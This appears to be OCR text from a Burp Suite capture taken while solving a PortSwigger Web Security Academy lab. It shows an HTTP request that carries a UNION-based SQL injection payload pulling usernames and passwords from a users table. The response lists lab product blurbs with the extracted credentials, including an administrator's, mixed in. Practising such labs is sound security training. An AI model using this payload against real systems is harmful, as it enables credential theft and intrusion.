 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0 f2.web-security-academy.net
3 Cookie: session=3 dX
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
carlos
xax703dd66621dcbk8j3
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
wiener
t4sx1g3vftj7op7f52ng
administrator
y87lo5a0rdc34ajjvjet
Fur Babies